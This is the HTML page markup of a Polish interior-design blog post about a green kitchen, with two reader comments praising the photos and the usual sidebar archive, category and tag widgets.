			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=Zielona%20kuchnia&amp;body=Podoba%20mi%20si%C4%99%20ka%C5%BCda%20jedna%2C%20ale%20szczeg%C3%B3ln%C4%85%20uwag%C4%99%20zwr%C3%B3ci%C5%82am%20na%20ostatni%C4%85.%20The%20green%20kitchenI%20like%20each%20one%2C%20but%20I%20put%20my%20attention%20to%20the%20last.%20Niesamowite%20po%C5%82%C4%85czenie%20r%C3%B3%C5%BCnych%20odcieni%20zieleni%20i%20niebieskiego.%20Pi%C4%99kne.Zdj%C4%99cie%20Julian%20WassIncredible%20combination%20of%20the%20various%20shades%20of%20green%20and%20blue.%20Beautiful.Zdj%C4%99cie%20z%20Daisy%20Green%20Magazine.%20Zdj%C4%99cie%20z%20Skona%20hem.%20Zdj%C4%99cie%20William%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2009%2F09%2F3259443647_d8e75e5ab1_o1.jpg&amp;description=Zielona%20kuchnia">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=Zielona%20kuchnia&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-7535" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2015/06/na-rozowo-2.html" title="NA RÓŻOWO">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/167a9db8442f5d1dc94361e5f6ca505f-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2015/06/na-rozowo-2.html" title="NA RÓŻOWO">
									NA RÓŻOWO								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									29 czerwca 2015								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-728" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2010/08/smacznego-2.html" title="Smacznego!">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/08/paul-massey102.png" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/08/paul-massey102.png 399w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/08/paul-massey102-150x150.png 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/08/paul-massey102-300x300.png 300w" sizes="(max-width: 299px) 100vw, 299px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2010/08/smacznego-2.html" title="Smacznego!">
									Smacznego!								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									12 sierpnia 2010								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-936" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/06/biay-sto-2.html" title="BIAŁY STÓŁ">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/kitchenemma6391.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/kitchenemma6391.jpg 313w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/kitchenemma6391-235x300.jpg 235w" sizes="(max-width: 235px) 100vw, 235px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/06/biay-sto-2.html" title="BIAŁY STÓŁ">
									BIAŁY STÓŁ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									8 czerwca 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">2 komentarze</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			2 komentarze		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-128">

			<div id="div-comment-128" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/14671494402843465421' rel='external nofollow ugc' class='url'>enchocolatte</a></div>			</div>

			<div class="comment__date">5 września 2009 08:13</div>
			
			<div class="comment__text">
				<p>też kiedyś dawno zwróciłam uwagę na tę zieloną kuchnię (zdjęcie nr 1), było o niej w Dobrym Wnętrzu. zresztą całe mieszkanie jest magiczne &#8211; kolekcja luster, i gwiazd. mieszkanie artystki z tego co pamiętam belgijki. dziękuję za odświeżenia tamtego wrażenia jakie i na mnie kiedyś dawno zrobiła&#8230;</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html?replytocom=128#respond' data-commentid="128" data-postid="893" data-belowelement="div-comment-128" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi enchocolatte" aria-label='Odpowiedz użytkownikowi enchocolatte'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-127">

			<div id="div-comment-127" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/04193569860875602200' rel='external nofollow ugc' class='url'>Lavande</a></div>			</div>

			<div class="comment__date">4 września 2009 20:48</div>
			
			<div class="comment__text">
				<p>a mi  najbardziej podoba się zdjęcie 3 od końca:)</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html?replytocom=127#respond' data-commentid="127" data-postid="893" data-belowelement="div-comment-127" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Lavande" aria-label='Odpowiedz użytkownikowi Lavande'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/09/zielona-kuchnia.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c827906f92" /></p><input type="hidden" id="ak_js" name="ak_js" value="135"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
